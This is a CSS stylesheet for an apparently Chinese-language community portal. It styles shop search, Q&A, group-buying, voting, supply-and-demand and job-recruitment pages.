.fcsearch_r .fcad .title{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;}
.shopadbox{}
.shopadbox ul{ padding:8px;}
.shopadbox li{ text-align:center; }
.shopadbox img{ border:#E5E5E5 1px solid;}
.shopadbox span{ line-height:24px; color:red; font-size:14px; font-weight:bold;}
.shopadbox a{ line-height:24px; color:#005599;}

.fcsearch_l .fcsearch_tabs{ border-bottom:#ff6600 1px solid; height:36px; line-height:36x;}
.fcsearch_l .fcsearch_tabs ul{ padding:8px;}
.fcsearch_l .fcsearch_tabs li{width:100px;height:24px;margin:4px; text-align:center;float:left; background:url(/shop/images/nochoose.gif) no-repeat; font-size:14px;}
.fcsearch_l .fcsearch_tabs  li.slt{width:100px;height:24px;margin:4px; text-align:center;float:left; background:url(/shop/images/choose.gif) no-repeat;}
.fcsearch_l .fcsearch_tabs  li.slt a{ color:#fff; font-size:14px; font-weight: bold;}

.fcsearch_result{ background:url(title_01.gif) repeat-x; height:33px; line-height:33px;}
.fcsearch_result .totalnum{width:250px ;float:left; padding-left:10px; font-size:14px;}
.fcsearch_result .totalnum span{ font-weight:bold; color:red;}
.fcsearch_result .sortby{width:400px; float:right; text-align:right;}
.fcsearch_result .sortby a{ margin:3px;color:#000;background:url(/shop/images/info-up.gif) no-repeat; padding-left:14px;}
.shoplisting{}
.shoplisting ul{ padding:8px;}
.shoplisting li{width:210px;margin:4px;border:#F1F1F1 1px solid; float:left; text-align:center; height:230px; overflow:hidden;}
.shoplisting img{width:160px; height:160px;}

.property2{ text-align:center;}
.property2 .photo{}
.property2 .details{text-align:left;padding:5px;}
.property2 .details h3{ text-align:center; font-size:14px; font-weight:bold; color:#ff6600;height:23px;line-height:23px; overflow:hidden;}
.property2 .hetails h4{}
.property2 .details h4 a{ background:#D1F4FC;  display:block;font-size:12px; font-weight:normal;height:23px;line-height:23px; overflow:hidden;}
.property2 .details h4 a:hover{ color:#005599;}
.multipage{padding-bottom:50px; margin-right:20px;}


.fcadbox ul{padding:8px;text-align:center;}



.fcsearch_l1{width:680px; float:left; border:#E5E5E5 1px solid;}
.fcsearch_name{ font-size:14px;font-weight:bold;color:#005599;text-align:center; border-bottom:#ff6600 1px solid;height:35px;line-height:35px;}
.fynum{width:400px;float:left;padding-left:10px; font-size:14px;}
.scfy{width:240px;float:right; text-align:right;}

.fydetail{padding:8px;}
.fydetail .fbz{width:220px;float:left;border-right:#E5E5E5 1px solid;}
.fbztx{text-align:center;}
.fbztx img{border:#e5e5e5 1px solid;padding:3px;}
.fydetail .fbxx{width:430px;float:right;}
.fbzname{height:22px;text-align:center;line-height:22px;}
.fydetail .tel{clear:right;margin-left:280px;padding-left:130px;font-weight:bold;font-size:18px;color:#CC6633;background:url(telenumb_287x44.jpg);width:157px;height:44px;line-height:44px;}
.fbz_xx{}
.fbz_xx ul{padding:8px;}
.fbz_xx li{line-height:24px;}

.fbxx{}
.fbxx ul{padding:8px;}
.fbxx li{width:50%;float:Left;line-height:24px;border-bottom:#F1F1F1 1px dotted;}

.fbxx .tel{background:url(/search/images/telenumb_287x44.jpg) no-repeat;height:44px;padding-left:125px;font-size:18px;font-weight:bold;color:red;line-height:46px;}
.fbxx span.zj{font-size:20px;font-weight:bold;color:#ff6600;}
.fbxx span.redbold{font-size:14x;font-weight:bold;color:#ff6600;}


.fyxxxx{margin:8px;border:#e5e5e5 1px solid;padding:1px;}
.fyxxxx .title{background:#f1f1f1;height:28px;line-height:28px;padding-left:10px;font-weight:bold;}
.fyxxbox{ line-height:24px;}
.fyxxbox ul{padding:8px;}


.fc_fb{ text-align:center;}

.esf_cz{}
.esf_cz .title{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;}
.esf_czbox{}
.esf_czbox ul{ padding:8px;}
.esf_czbox li{ border-bottom:#e5e5e5 1px dashed;}
.esf_czbox a{color:#005599;}

/*帮助中心*/

#mainwarp{width:950px; margin:0px auto; margin-top:10px; color:#000;}
#mainwarp .l{width:210px; float:left; border:#ccc 1px solid; background:#e6e6e6; padding:3px; height:570px;}
#helpside h4.t1{line-height:28px; padding-left:5px;}
#helpside dt{ font-weight:bold; padding-left:14px; line-height:28px; border-bottom:#ccc 1px solid
; color:#000}
#helpside dd{ padding:0px; margin:0px; }
#helpside dd ul{padding-left:10px;}
#helpside dd li{ background:url(arrow_r.gif) no-repeat left 7px;text-align:left;line-height:23px;
color:#000}
#helpside dd li a{ padding-left:10px;}
#helpside dd li a:hover{ background:#CCC; display:block; line-height:23px; color:#ff0000; text-decoration:none;}
.t1{background:#000;color:#fff;}
#pro_content{width:710px; float:right; padding:5px;border:#CCC 1px solid;}
#pro_content h2{ font-size:20px;height:30px; line-height:30px; font-weight:bold; color:#000; PADDING-Left:15px;border-bottom:#555 1px solid;}
#MyContent{padding:10px;}
#MyContent p{ line-height:22px;}
#MyContent li{line-height:24px;border-bottom:#CCC 1px dotted;}


/** servicebox **/
.service-box{ height:145px; background:url(bgService.jpg) repeat-x;}
.service-left{ float:left; width:230px; height:105px; background:url(bgserviceL.jpg) no-repeat; line-height:22px; color:#000; padding-top:40px; padding-left:17px;}
.service-left span{color:#666;}
.service-info{ float:left; width:680px; height:115px; padding-left:20px; margin:15px 0; overflow:hidden;}
.service-info dl{ float:left; width:135px; height:130px; margin-right:1px;}
.service-info dl dt{ height:28px; line-height:28px; font-size:14px; background:url(arrow_r.gif) no-repeat left center;padding-left:12px;}
.service-info dl dd{ height:24px; line-height:24px;}

.footnav ul { width:670px; height:65px; display:block; margin:0 auto; clear:both; padding-left:20px; }
.footnav li, .footnav li a { width:209px; height:55px; display:block; float:left; overflow:hidden; text-decoration:none; }
.footnav li a span { display:none; }

.footnav li.f1 { background:url(f1.gif); }
.footnav li.f2 { background:url(f2.gif) no-repeat; width:249px; }
.footnav li.f3 { background:url(f3.gif); }



/*团购系统*/


.tgdh{border:#e5e5e5 1px solid;height:28px;line-height:28px;}
.tgdh ul{padding-left:5px;}
.tgdh li{float:left;}

.tgtop{width:950px;margin:0px auto; margin-top:1px;text-align:center;background:url(/shop/images/img_h_bg.png) no-repeat;height:153px;}
.tgtop ul{padding:10px;}
.tgtop img{margin-top:10px;margin-left:5px;}


.tg_left_box h1{color:#000;font-size:14px;font-weight:bold;line-height:24px;}
.tg_left_box li{ border-bottom:#e5e5e5 1px solid; padding-top:5px;padding-bottom:5px;}



.content .tg_left{width:235px;float:left;border:#E5E5E5 1px solid;}
.tg_left_title{background:url(shop_title.gif);height:34px;line-height:34px;font-size:14px;font-weight:bold;color:#000;}
.tg_left_box{padding:8px;}

.tg_right{width:703px;float:right;}
.tg_right1{}

.tg_flash{width:458px;float:left;}
.tg_qg{width:233px;float:right;border:#E5E5E5 1px solid;}

.shop_qgbox{padding:8px;height:235px;overflow:hidden;}
.shop_qgbox a{color:#005599;line-height:35px;text-decoration:underline;}

.tg_right2{margin-top:10px;border:#E5E5E5 1px solid;}
.tg_right2 .title{background:url(shop_title.gif);height:34px;line-height:34px;font-size:14px;font-weight:bold;color:#000;}
.tg_right2box ul{padding:8px;}


.tg_subject a{font-size:14px;font-weight:bold;color:#005599;}


.tgmain{width:950px; margin:0px auto; margin-top:10px;}
.tgmain_top{ background:url(/shop/images/gonav_top_bg1.gif) no-repeat; height:83px;}
.tgmain_left1{width:360px; float:left;line-height:35px; padding-top:20px;font-size:14px; font-weight:bold; color:#fff; padding-left:20px;}
.tgmain_right1{width:560px; float:right; line-height:35px; font-size:14px;  padding-top:20px;font-weight:bold; color:#ff6600;}
.tgmain_middle{ background:url(/shop/images/gonav_top_bg2.gif) repeat-y; height:100%;}
.tgmain_left2{width:360px; float:left;}
.tgmain_right2{width:560px; float:right;}
.tgmain_bottom{ background:url(/shop/images/gonav_top_bg3.gif) no-repeat; height:83px;}


/*问答系统*/
.ask_left{width:235px; float:left;border:#E5E5E5 1px solid; padding:2px;height:745px; overflow:hidden;}
.ask_left_tit{background:#f1f1f1 url(/ask/images/ask_title_bg.gif);height:30px;line-height:30px;font-size:14px;font-weight:bold;color:#FFF;padding-left:6px;}
.ask_left_box{}
.ask_left_box ul{padding:8px;}
.ask_left_box .askjjnum{font-size:18px;font-weight:bold;color:#ff6600;}
.ask_left_box .asknum{font-size:18px;font-weight:bold;color:green;}
#leftCategory dt a{font-size:14px;font-weight:bold;color:#005599;}
#leftCategory dd{line-height:23px;}


.ask_middle{width:465px;float:left;margin-left:10px;}
.ask_middle1{border:#E5E5E5 1px solid;padding:1px;}
.ask_middle_tit{background:#F1F1F1 url(title_01.gif);height:30px;line-height:30px;font-size:14px;font-weight:bold;color:#000;padding-left:6px;position:relative;}
.ask_middle_tit span.more{position:absolute;right:10px;top:0px;}
.ask_middle_tit span.more a{color:#ff6600;font-size:12px;font-weight:normal;}
.ask_middle_box{padding:5px;height:205px; overflow:hidden;}
.ask_img{width:168px;float:left;}
.ask_middle_jcbox{width:270px;float:right;}
.ask_middle_jcbox ul{}
.ask_middle_jcbox li{ line-height:25px;border-bottom:#CCC 1px dotted;}

.ask_middle2{border:#E5E5E5 1px solid;margin-top:10px;padding:2px;}
.ask_middle_newbox{height:205px;overflow:hidden;}
.ask_middle_newbox ul{padding:5px;}
.ask_middle_newbox li{ line-height:26px;border-bottom:#CCC 1px dotted;}
.ask_middle_newbox a{font-size:14px;}
.ask_middle_newbox .classname a{color:#999;}


.ask_right{width:223px;float:right;}
.ask_right1{border:#E5E5E5 1px solid;padding:1px;}
.ask_right_box ul{padding:8px;}
.ask_right_box li{line-height:26px;}
.ask_right_box a:hover{color:#005599;}
.ask_right2{border:#E5E5E5 1px solid;padding:1px;margin-top:10px;}
.ask_right2_box{color:#005599;line-height:24px;}
.ask_right2_box ul{padding:8px;}
.ask_right2_box a{color:red;font-weight:bold;}

.ask_right3_box{}
.ask_right3_box ul{padding:8px;height:343px;overflow:hidden;}
.ask_right3_box li{line-height:26px;}


.asktopic_right{width:700px;float:right;}

/*问答列表*/


.asklist_right{width:695px; float:right;}
.asklist_box1{ border:#E5E5E5 1px solid; height:200px;}
.asklist_title{background:#F1F1F1 url(title_01.gif);height:30px;line-height:30px;font-size:14px;font-weight:bold;color:#000;padding-left:6px; position:relative;}
.asklist_title span.more{position:absolute;right:10px;top:0px;}
.asklist_title span.more a{font-size:12px;font-weight:normal;color:red;}
.ask_classlist{}
.ask_classlist ul{padding:8px;}
.ask_classlist li{width:25%; float:left;}
.ask_classlist a{ font-size:14px; color:#005599;}
.asklist{margin-top:10px;border:#e5e5e5 1px solid;height:537px;}

.asktopic{background:#F4FDEA;font-weight:bold;color:#000;}
.topic{padding-left:10px;line-height:28px;}
.topic a{font-size:14px;color:#005599}


.STYLE3{font-size:14px;font-weight:bold;color:#000;}
.f1{font-size:12px;color:#555;line-height:28px;}
.xsf{font-size:12px;color:red;}
.topictime{font-size:12px;color:#999;line-height:28px;}
h3.qtl2{font-size:14px;font-weight:normal;color:#000;}
.btn1{color:#005599}


/*我要提问*/

.asktw_right{width:700px;float:right;border:#E5E5E5 1px solid;}
#RelatedQuestionZone{height:35px;line-height:35px;}
.asktw{height:35px;line-height:35px;font-size:14px;color:#000;font-weight:bold;padding-left:5px;}
.ask_box td{font-size:14px;color:#000;line-height:30px;}
.ask_box span{color:#005599;}

/*问题搜索*/
.keyword{background:#F1F1F1 url(title_01.gif);height:30px;line-height:30px;font-size:14px;font-weight:bold;color:#000;padding-left:6px; position:relative;}
.keywordtitle{background:#f1f1f1;height:30px;line-height:30px;text-algin:center;font-weight:bold;}

/*PK系统样式*/

.pklist{width:100%;border:#9BCBFB 1px solid;FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#FFFFFF,endColorStr=#DFF4FF); 
}
.listPk{width:48%; float:left;margin:3px;padding:5px; border:1px solid #B6D3EB;background:#FEFFFA;}
/*PK*/
.s14{padding-top:5px;width:20px;background:#f8f8f8;text-align:center;}
.listPk h3{font-size:14px;color:#004276;margin-left:8px;}
.listPk h3 a{ line-height:28px; color:#004267;}
.listPk .number{width:233px;float:left; background:#f2f6f9; margin-left:8px;}
.listPk .number span{ font:11px Arial; line-height:11px;}
.listPk .number h5{ font-weight:normal;}
.listPk .number .exponentBj{width:70px; margin:0 auto; height:11px; font-size:1px; line-height:1px; display:inline; overflow:hidden;}
.listPk .number .exponentBj .zhengfang{ background:url(images/pkicon.gif) left; float:right;height:11px; line-height:1px; font-size:1px;}
.listPk .number .exponentBj .fanfang{ background:url(images/pkicon.gif) right; float:left;height:11px; line-height:1px; font-size:1px;}
.listPk .titleN{width:190px;float:left;text-align:right;padding:3px 0 4px 0; display:inline; line-height:18px;}
.listPk .titleN span{ color:#666; font:11px Arial;}
.listPk .textNew{width:190px; height:19px; padding:2px 0 0; margin:0 0 0 10px; display:inline; float:left;}
.listPk .textNew .tx{width:190px; height:21px; padding:9px 0 0; line-height:12px; font-size:12px; background:url(images/zxicon_96.gif) no-repeat;color:#666; border:0px;}
.listPk .s14{ font-size:14px; line-height:20px;}
.listPk .btx1{width:150px;float:right;text-align:right; padding:17px 0 0;}
.listPk .btx1 p{ background:url(images/zxicon_70.gif) no-repeat 185px 9px; line-height:18px; padding:4px 0 0;}
.listPk .btx1 p a {text-decoration:none;}
.listPk .btx1 p a:hover {text-decoration:underline;}
.pastPkbox{ width:305px; border:1px solid #D9D9D9; margin:8px 0 0;}

.showpage{text-align:center;}

/*在线投票*/
.curpos{width:938px;margin:0px auto;line-height:31px;padding-left:10px;background:#FBFBFB;border:#E5E5E5 1px solid;height:31px;}
.votelist h3{padding-left:10px;}

.voteres{width:950px;margin:0px auto;margin-top:10px;}
.voteleft{width:480px;float:left;padding:5px;border:#CCC 1px solid;height:auto;min-height:405px;}
.voteright{width:440px;padding:5px;float:right;border:#CCC 1px solid;}

/*友情链接申请*/

.link_table_title{font-size:14px;font-weight:bold; color:#CC0000; line-height:24px;}
.linetext{line-height:24px;font-size:12px;}

.flinktitle{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:12px; color:#000;padding-left:15px; border:#e7e7e7 1px solid; border-bottom:none; position: relative; }
.flinktitle a{font-weight:normal; color:#000;}
.flinktitle .CommonInfo{ position:absolute; right:10px; top:0px;}
.flinktitle .CommonInfo a{ font-size:12px; font-weight:normal; color:#005599;}
.flinkbox{ border:#E7E7E7 1px solid; border-top:none; padding:8px;}
.ClassLink{ background:#f1f1f1; height:35px; line-height:35px;text-align:right; padding-right:10px;}
.ClassLink .inputbutton{ height:23px; vertical-align:top}

.LinkDetail{margin-top:20px;}

.link_table_title{background:#EBF3FB; line-height:24px; font-size:12px;font-weight:normal;}
.link_table_title td{text-align:center;}
.link_table_title a{font-family:"arial";font-weight:normal; color:#005599}


/*Tags*/

.taglist{width:948px;margin-top:10px;border:#efefef 1px solid;}
.taglist h3{background:url(title_01.gif);height:33px;line-height:33px;padding-left:5px;}
.tagsshow{padding:8px;}
.tagsshow .title{background:#efefef;height:28px;line-height:28px;color:#005599;}
.tagsshow td{padding-left:25px;}
.tagsshow .list td{line-height:28px;text-align:left; border-bottom:#CCC 1px dotted;}


/*通知公告*/
.noticebox{width:938px; margin:0px auto; margin-top:10px;padding:5px;border:#e5e5e5 1px solid;}
.noticeintro{line-height:25px;text-align:center;}
.noticetitle{font-size:16px;font-weight:bold;color:#005599;text-align:center;line-height:45px;}
.noticemain{font-size:14px;line-height:25px;text-indent:2em;}



/*供求信息*/
.supplyl{width:300px;float:left;}
.supplyl1{border:#E5E5E5 1px solid;}
.supplyl1 .title{background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:10px;position:relative;color:#ff6600;}
.supplyl1 .title a{color:red;}
.supplyl1 .title span.more{position:absolute;right:10px;top:0px;}
.supplybox{padding:8px;}
.supplybox td{border:#fff 1px solid;}
.supplybox td:hover{background:#F9E7C1; border:#EEBD6C 1px solid;}
.supplybox .classtitle a{color:#000;font-weight:bold;font-size:14px;line-height:33px;}
.supplybox .list{line-height:22px;color:#005599;}
.supplybox .list a{color:#999;}


.supplyr{width:642px;float:right;}

.supplyl2{margin-top:10px;height:188px;*+height:193px; border:#E5E5E5 1px solid; overflow:hidden;}
.supplyl2 .title{background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:10px;position:relative;color:#ff6600;}
.supplyl2 .title a{color:red;}
.supplyl2 .title span.more{position:absolute;right:10px;top:0px;}
.supplyhotbox{}
.supplyhotbox ul{padding:8px;}
.supplyhotbox li{line-height:27px;}



.supplyr .supplym{width:386px;float:left;}
.supplyr .supplym .flash{width:386px;height:274px; overflow:hidden;}



.supplyrr{width:240px;float:right;border:#E5E5E5 1px solid;overflow:hidden;}
.supplytitle{background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:6px;color:#ff6600;position:relative;}
.supplytitle span.more{ position:absolute; right:10px; top:0px;}
.supplytitle span.more a{color:#999; font-size:12px;}
.supplytitle span.more a:hover{ color:red; text-decoration:underline;}


.supplyrr .fb{text-align:center;padding-top:8px;}


.supplybody{margin-top:10px;height:230px;}
.supplybody .supplym2l{width:315px; float:left; border:#E5E5E5 1px solid;}
.supplybody .supplym2r{width:315px; float:right; border:#E5E5E5 1px solid;}

.supplyr2box{}
.supplyr2box ul{padding:8px;}
.supplyr2box li{ line-height:24px;background:url(xc.gif) no-repeat 0px 2px;padding-left:20px;}
.supplyr2box a{color:#005599;}


.supplyr3box{}
.supplyr3box ul{padding:5px;}
.supplyr3box span.supphoto{float:left;width:80px;}
.supplyr3box span.supphoto img{width:78px;height:80px; padding:2px;border:#E5E5E5 1px solid;}
.supplyr3box span.t{width:210px;float:right;margin-left:5px;}
.supplyr3box span.t a{font-weight:bold;color:#005599;}
.supplyr3box span.date{float:right;}

.infolistr{width:636px;float:right;border:#E5E5E5 1px solid;}
.infoclassname{background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:6px;color:#ff6600;}

.supplylistr{width:636px;float:right;}
.infolist_tit{height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:6px;color:#ff6600;position:relative;border:#E5E5E5 1px solid; border-bottom:none;}
.info_list{padding:5px;}
.info_list_fl{}
.info_list_fl li{ float:left;background:#f1f1f1; font-weight:bold; text-align:center; line-height:33px;margin:1px;}

.info_list ul{padding-top:10px;}
.info_list ul li{ float:left; text-align:center;}
.info_list .text{ text-align:left;}
.info_list .text a{ font-size:12px; color:#005599;}



.supplybox1{padding-top:8px;height:286px;border:#E5E5E5 1px solid;overflow:hidden;}
.infopic{width:305px; float:left; height:255px; text-align:center;padding:2px;}
.infotext{width:316px; float:right; }
.infotext .call{ background:url(callBg.gif) no-repeat; height:39px; padding-left:150px; font-size:16px; font-weight:bold; color:#000; line-height:39px; }
.infotext li{ line-height:30px; font-size:14px;}


.supplybox2{margin-top:10px;border:#E5E5E5 1px solid;}
.supplybox2 .title{background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:6px;color:#ff6600;}
.infointro{padding:8px;line-height:24px;font-size:14px;}

.supplycommentbox{border:#E5E5E5 1px solid;}
.supplycommentbox .title{height:33px;line-height:33px;font-size:14px;font-weight:bold;padding-left:6px;color:#ff6600;}


.supplysearchbox{border:#E5E5E5 1px solid;}




/*求职招聘*/

.wrap1{width:950px; margin:0px auto; margin-top:10px;}
.wrap1l{width:230px; float:left;}
.wrap1m{width:473px; float:left; margin-left:10px;}
.wrap1r{width:226px; float:right;}
.logintitle{ background:url(/job/images/box1_c.gif); height:30px;}
.loginl{width:116px; float:left;}
.loginr{width:5pxx; float:right;}
.wrap1l_1box{ border:#ccc 1px solid; border-top:none;height:121px;overflow:hidden;}
.wrap1l_1box ul{ padding:8px;}
.loginbut{ text-align:center; margin-bottom:8px;}

.wrap1m_box{background:url(/job/images/box3_c.gif);height:30px;}
.wrap1m_l{width:99px; float:left;}
.wrap1m_r{width:5px; float:right;}
.wrap1mbox{border:#ccc 1px solid; border-top:none; height:132px;}
.wrap1mbox ul{ padding:8px;}


.hot_keywords{ line-height:31px;}
.jobsearch{ margin-top:10px;}
#job_asearch{ text-align:center; font-size:14px; color:#ff6600; background:#efefef; line-height:25px;}
#job_asearch_more{margin-top:10px;}
#job_asearch_more .btn1_big{ background:url(job/btn1_mid.gif) no-repeat;height:22px;width:107px;}
#job_asearch_more  .btn1_mid{ background:url(job/btn1_mid.gif) no-repeat;height:22px;width:107px;}
#job_asearch{font-size:14px;color:#000; text-align:center;border-bottom:#333 1px solid;height:30px;line-height:30px;}
#job_asearch_btn{text-align:center;}


   .jobgonggao{margin-top:10px;}
   .wrap1l .title{width:230px;height:28px;}
   .titlel{width:5px; float:left;}
   .titlem{ background:url(/job/images/box3_c.gif); height:30px; line-height:30px;width:220px;float:left; font-size:14px;font-weight:bold;color:#005599;}
   .titler{width:5px; float:right;}
   .gonggao{border:#ccc 1px solid; border-top:none;height:134px;*+height:134px;_height:124px; overflow:hidden}
   .gonggao ul{ padding:6px;}
   .gonggao li{line-height:24px; }
   .gonggao a{ color:#000;}
   .rolltext{height:22px;line-height:22px;}



   .wrap1r .title{}
   .wrap1r .titlel{width:134px; float:left;}
   .wrap1r .titlem{ background:url(/job/images/box2_c.gif); height:28px;width:87px;float:left;}
   .wrap1r .titler{width:5px; float:right;}
   .jobqiuzhi{border:#ccc 1px solid;border-top:none;height:296px;overflow:hidden;}
   .jobqiuzhi ul{padding:8px;}
   .jobqiuzhi li{line-height:25px; border-bottom:#ccc 1px dotted}
   .jobqiuzhi a{color:#006699;}



.ad{width:948px; margin:0px auto; margin-top:10px; height:100%; overflow:hidden;border:#efefef 1px solid;}
#imgad{}
#imgad ul{ padding:3px;}
#imgad li{width:16%; float:left; margin:3px;}

.zhaopin{width:950px;margin:0px auto;margin-top:10px;}
.zhaopintitle{}
.zhaopintitlel{width:118px;float:left;}
.zhaopintitlem{width:827px;float:left;background:url(/job/images/box1_c.gif);height:30px;}
.zhaopintitler{width:5px;float:right;}

.zhaopinlist{border:#ccc 1px solid;border-top:none;height:100%;overflow:hidden;}
.zhaopinlist ul{padding:8px;margin-bottom:8px;}
.zhaopinlist li{width:33%; float:left; border-bottom:1px #ccc dotted;}
.ar12{font-weight:bold;color:#006699; line-height:24px;}
.f126{color:#999;}
.a3{line-height:24px;color:#555;}



.jobzx{width:950px;margin:0px auto;margin-top:10px;}
.jobzxl{width:308px; float:left;}
.jobzxl .title{}
.jobzxl .titlel{width:5px; float:left;}
.jobzxl .titlem{ background:url(/job/images/box3_c.gif);width:298px;height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#256DD1;position:relative;}
.jobzxl .titlem span.more{position:absolute;right:5px;top:0px;}
.jobzxl .titlem span.more a{font-size:12px;color:#000;font-weight:normal;}
.jobzxl .titlem span.more a:Hover{color:red;}

.jobzxl .titler{width:5px; float:right;}
.jobzxlist{ border:#ccc 1px solid; }
.jobzxlist ul{ padding:8px;}
.jobzxlist li{line-height:25px;}
.jobzxlist a{color:#000; font-size:14px;}
.jobzxm{width:312px; float:left;margin-left:10px;}
.jobzxm .title{}
.jobzxm .titlel{width:5px; float:left;}
.jobzxm .titlem{ background:url(/job/images/box3_c.gif);width:302px;height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#256DD1;position:relative;}
.jobzxm .titlem span.more{position:absolute;right:5px;top:0px;}
.jobzxm .titlem span.more a{font-size:12px;color:#000;font-weight:normal;}
.jobzxm .titlem span.more a:Hover{color:red;}
.jobzxr .titler{width:5px; float:right;}

.jobzxr{width:308px; float:right;}
.jobzxr .title{}
.jobzxr .titlel{width:5px; float:left;}
.jobzxr .titlem{ background:url(/job/images/box3_c.gif);width:298px;height:30px; line-height:30px; font-size:14px; font-weight:bold; color:#256DD1;position:relative;}
.jobzxr .titlem span.more{position:absolute;right:5px;top:0px;}
.jobzxr .titlem span.more a{font-size:12px;color:#000;font-weight:normal;}
.jobzxr .titlem span.more a:Hover{color:red;}
.jobzxr .titler{width:5px; float:right;}

/*企业招聘*/
.wrap2{width:950px;margin:0px auto;margin-top:10px;}
.wrap2l{width:230px;float:left;}
.wrap2l_1{}
.wrap2l_2{margin-top:10px;}
.wrap2l_2 .title{ height:28px;}
.wrap2l_2 .titlel{width:5px;float:left;}
.wrap2l_2 .titlem{ background:url(/job/images/box3_c.gif);height:30px; line-height:30px; width:220px;float:left;font-size:14px;font-weight:bold;color:#256DD1;position:relative;}
.wrap2l_2 .titlem span.more{position:absolute;right:5px;top:0px;}
.wrap2l_2 .titlem span.more a{font-size:12px;color:#000;font-weight:normal;}
.wrap2l_2 .titlem span.more a:Hover{color:red;}
.wrap2l_2 .titler{width:5px;float:right;}
.zhiwei{border:#ccc 1px solid;border-top:none;height:100%; overflow:hidden;}
.zhiwei ul{padding:8px;}
.zhiwei li{line-height:24px;}
.zhiwei a{color:#006699;}
.zhiwei a:hover{color:red;}
.wrap2r{width:710px;float:right;}

.wrap2r_1{}
.wrap2r_1 .title{height:30px;}
.wrap2r_1  .zhaopintitlel{width:118px;float:left;}
.wrap2r_1 .jjzhaopintitlem{width:587px;float:left;background:url(/job/images/box5_c.gif);height:30px;}
.wrap2r_1  .zhaopintitlem{width:587px;float:left;background:url(/job/images/box1_c.gif);height:30px;}
.wrap2r_1  .zhaopintitler{width:5px;float:right;}
.resume_table{line-height:35px; border:#ccc 1px solid;botder-top:none;}
.jltitle{background:#efefef;border-bottom:#ccc 1px solid;font-weight:bold;}
.resume_table a{color:#000;}
.resume_table a:hover{color:red;}
.resume_table .chakan{background:url(/job/images/bt1.gif) no-repeat left center;padding-left:2px;padding-top:2px;}
.resume_table .chakan a{color:#006699;}


.wrap2r_2{margin-top:10px;}

.job_list{}
.job_list .title{background:#efefef;height:26px;line-height:26px;font-weight:bold;}
.job_list td{line-height:25px;}

.ltjstitlel{width:96px;float:left;height:30px;font-sizE:14px;color:#fff;padding-left:22px;background:url(/job/images/ltjstitlebg.jpg) no-repeat;line-height:30px;}
.ltjstitlem{width:587px;padding:0px;margin:0px;float:left;background:url(/job/images/box1_c.gif);height:30px;}
.ltjstitler{width:5px;float:right;}

.ltjslist{line-height:24px;font-size:14px;border:#ccc 1px solid;border-top:none;padding:8px;}

.grjzlist{border:#ccc 1px solid;border-top:none;padding:8px; height:100%; overflow:hidden;}
.grjzlist li{line-height:35px;width:50%;float:left;font-size:14px;}
.grjzlist a{color:#006699;padding:2px;}
.grjzlist a:hover{color:#fff; background:#006699;padding:2px;}

.gjrclist{padding:8px;border:#ccc 1px solid;border-top:None; height:100%;overflow:hidden;}
.gjrclist li{width:33%; float:left;}
.gjrclist span.touxiang{width:60px;float:left;border:#E5E5E5 1px solid; padding:2px;}
.gjrclist span.jianjie{width:155px;float:right;}
.gjrclist span.jianjie a{color:red;}

/*兼职*/

.qyjzlist{border:#ccc 1px solid;border-top:none;padding:8px; height:100%; overflow:hidden;}
.qyjzlist li{line-height:35px;width:50%;float:left;}
.qyjzlist a{font-size:14px;color:#000;padding:2px;}
.qyjzlist a:hover{background:#ff6600;color:#fff;}

.grjzlist{border:#ccc 1px solid;border-top:none;padding:8px; height:100%; overflow:hidden;}
.grjzlist li{line-height:35px;width:50%;float:left;font-size:14px;}
.grjzlist a{color:#006699;padding:2px;}
.grjzlist a:hover{color:#fff; background:#006699;padding:2px;}

.gjrclist{padding:8px;border:#ccc 1px solid;border-top:None; height:100%;overflow:hidden;}
.gjrclist li{height:90px;line-height:22px;width:33%; float:left;}
.touxiang{width:60px;float:left;}
.jianjie{width:170px;float:right;}
.jianjie a{color:red;}


/*职位搜索*/
.wrap3{width:950px;margin:0px auto;}
.zhaopinsearchml{width:115px;float:left}
.zhaopinsearchm{width:830px;float:left;background:url(/job/images/box1_c.gif);height:30px;}
.searchlist{border:#ccc 1px solid;border-top:none;}
.hot_keywords a{color:#555}
.hot_keywords a:Hover{color:red;}


.sobar{width:928px;margin:0px auto;margin-top:10px;background:url(/job/images/sobar.gif);height:39px;line-height:39px;border:#ccc 1px solid;border-top:none;font-size:14px;color:#006699;font-weight:bold;padding-left:20px;}
.searchbar{width:948px;margin:0px auto;border:#ccc 1px solid;border-top:none;}
.searchtit{height:34px;line-height:34px;padding-top:6px;font-size:14px;font-weight:bold;background:url(/job/images/mainbar_c_bg.gif) repeat-x;}
.searchbar td{line-height:28px;border-bottom:#CCC 1px dotted;}
.searchbar a{color:#000;}
.linktitle{background:url(/job/images/bt1.gif) no-repeat 11px center;text-align:center;}
.linktitle a{color:#005599;text-decoration:none;}
.linktitle a:Hover{color:Red;}
.jobtitle{padding-left:5px;}
.jobtitle a{color:#005599;}
.showpage{margin-top:10px;margin-bottom:10px;text-align:center;}

.scjllink{width:52px;background:url(/job/images/bt1.gif) no-repeat 8px center;padding-right:5px;padding-left:10px;}
.scjllink a{color:#006699;text-decoration:none;}
.scjllink a:Hover{color:Red;}


/*查看单位详情*/

.wrap4{width:950px;margin:0px auto;margin-top:10px;}

.main { width:950px; margin:10px auto 0;}
.name_box { height:109px; background:url(/job/images/name_bg.jpg) no-repeat left center; }
.name_box span {font-size:22px;line-height:45px; font-weight:bold;padding:10px 0 5px 10px;color:#006699;}
.name_box ul { margin:5px 0 0 10px; line-height:18px; color:#666;}
.name_box li{line-height:25px;color:#000;}

.c_box1 { padding:0 0 0 15px; background:url(/job/images/title_bar_bg.gif) repeat-x left bottom; height:44px;}
.c_box1 .title1 { float:left; padding:9px 0 0 2px;}
.c_box1 .title2 { float:left; padding:12px 0 0 2px;}
.about_box { background:url(/job/images/box_bg.gif) repeat-x left top; line-height:24px; padding:15px 15px 0;}
